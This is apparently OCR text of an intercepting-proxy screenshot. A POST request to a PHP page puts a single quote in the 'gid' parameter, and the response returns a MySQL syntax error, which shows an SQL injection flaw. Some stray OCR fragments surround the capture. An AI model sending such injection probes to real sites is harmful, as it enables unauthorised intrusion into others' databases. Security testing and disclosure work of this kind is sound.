 Raw Params Headers Hex
POST /detail88/ data.php?gid=' HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://zs
DNT: 1
Connection: close
Referer: http://zs detail88/address2.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
tjdz=1&s=1&name=asdasd&tel=asdasd&zipcode=asdasd&region=asdads&address=sa
ddas
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Nov 2020 03:34:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: se_name=asdasd
Set-Cookie: se_tel=asdasd
Set-Cookie: se_zipcode=asdasd
Set-Cookie: se_region=asdads
Set-Cookie: se_address=saddas
Content-Length: 149
You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near ''''' at line 1
台下言书